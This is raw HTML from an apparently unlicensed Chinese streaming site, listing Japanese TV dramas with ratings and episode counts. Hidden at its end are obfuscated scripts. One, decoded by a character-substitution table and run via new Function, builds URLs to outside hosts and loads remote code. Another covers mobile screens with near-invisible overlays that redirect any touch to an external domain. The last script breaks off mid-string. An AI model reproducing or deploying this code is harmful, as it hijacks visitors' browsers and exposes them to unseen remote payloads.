title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://pic.youkupic.com/upload/vod/20260112-1/586190fa7998d3bdddcba7129199dac1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289331.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></p><p class="vodlist_sub">主人公长谷大河曾是备受期待的大学田径新星，却因成绩不佳而结束了跑步生涯。如今他在小料理店&quot;田实</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/289756.html" title="重启2026" data-original="https://pic.youkupic.com/upload/vod/20260119-1/76d49d202485f4cccca359f9c7f7c270.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289756.html" title="重启2026">重启2026</a></p><p class="vodlist_sub">性情温和的糕点师早濑陆（铃木亮平 饰）与妻子夏海、儿子和母亲经营“早濑洋菓子店”。但两年半前妻子失踪，后</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/289241.html" title="浮浪云" data-original="https://pic.youkupic.com/upload/vod/20260111-1/5b24e864119818cbf493b2991b2b8f45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289241.html" title="浮浪云">浮浪云</a></p><p class="vodlist_sub">連載44年の伝説の漫画「浮浪雲」、NHKにてドラマ化！ジョージ秋山原作の名作漫画『浮浪雲』が、BS時代劇</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/289211.html" title="一切都是为了你" data-original="https://pic.youkupic.com/upload/vod/20260111-1/4cf1533669b2adaae149b8576beb6cff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289211.html" title="一切都是为了你">一切都是为了你</a></p><p class="vodlist_sub">在幸福巅峰的婚礼上，新娘沙也香突然中毒倒下。摄影师樱庭苍玉（七五三掛龙也 饰）从拍摄照片中发现线索，推测</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“灰色少女”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="198037" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="能面检察官" href="/detail/277599.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250720-1/443958c2cc5b4890f770fc4820fe8556.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>988</span><h4 class="title">能面检察官</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情,悬疑,犯罪,日本</p><p><span class="vodlist_sub">状态：全8集</span></p></div></a></li><li class="part_eone"><a href="/detail/275824.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>黑律师的痴情世界上最沉重的纯爱</a></li><li class="part_eone"><a href="/detail/283065.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>伴人而生</a></li><li class="part_eone"><a href="/detail/262558.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>全领域异常解决室</a></li><li class="part_eone"><a href="/detail/105948.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>慧的爱恋</a></li><li class="part_eone"><a href="/detail/266671.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>和歌子酒第八季</a></li><li class="part_eone"><a href="/detail/61601.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>妈妈，不当你的女儿可以吗？</a></li><li class="part_eone"><a href="/detail/113000.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>黑天鹅湖</a></li><li class="part_eone"><a href="/detail/182347.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>听我的电波吧</a></li><li class="part_eone"><a href="/detail/197400.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>大奥第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="198037" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zymjys.com/" title="星辰影院">星辰影院</a>提供最新无删减高清电影大全、综艺、动漫、高人气电视剧全集免费在线观看</p><p>Copyright © 2022 zymjys.com All Rights Reserved</p><p>浙ICP备70139285号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/101.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/102.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/104.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/103.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zymjys.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 